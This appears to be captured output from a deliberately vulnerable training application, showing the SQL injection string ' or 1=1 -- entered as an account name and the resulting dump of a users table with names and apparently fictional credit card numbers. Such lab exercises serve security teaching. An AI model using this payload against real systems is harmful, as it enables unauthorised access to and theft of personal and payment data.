 Account Name: ' or 1=1 -- Get Account Info
You have succeeded:
USERID, FIRST_NAME, LAST_NAME, CC_NUMBER, CC_TYPE, COOKIE, LOGIN_COUNT,
101, Joe, Snow, 987654321, VISA, , 0,
101, Joe, Snow, 2234200065411, MC, , 0,
102, John, Smith, 2435600002222, MC, , 0,
102, John, Smith, 4352209902222, AMEX, , 0,
103, Jane, Plane, 123456789, MC, , 0,
103, Jane, Plane, 333498703333, AMEX, , 0,
10312, Jolly, Hershey, 176896789, MC, , 0,
10312, Jolly, Hershey, 333300003333, AMEX, , 0,
10323, Grumpy, youaretheweakestlink, 673834489, MC, , 0,
10323, Grumpy, youaretheweakestlink, 33413003333, AMEX, , 0,
15603, Peter, Sand, 123609789, MC, , 0,
15603, Peter, Sand, 338893453333, AMEX, , 0,
15613, Joesph, Something, 33843453533, AMEX, , 0,
15837, Chaos, Monkey, 32849386533, CM, , 0,
19204, Mr, Goat, 33812953533, VISA, , 0,